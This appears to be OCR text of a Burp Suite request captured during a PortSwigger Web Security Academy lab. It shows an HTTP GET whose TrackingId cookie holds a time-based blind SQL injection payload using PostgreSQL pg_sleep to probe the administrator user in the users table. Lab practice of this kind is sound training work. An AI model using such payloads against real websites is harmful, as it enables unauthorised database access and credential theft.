 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 0a63004e03673a3aacf32229001e00dd.web-security-academy.net
3 Cookie: TrackingId=1dAfxjf3GTxDFeIL'||(SELECT CASE WHEN (1=1) THEN pg_sleep(5) ELSE
pg_sleep(0) END FROM users WHERE username='administrator')-- -; session=
BwNej9gfs08d050C4rUZLOJnnOfONFUv
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:141.0) Gecko/20100101
Firefox/141.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17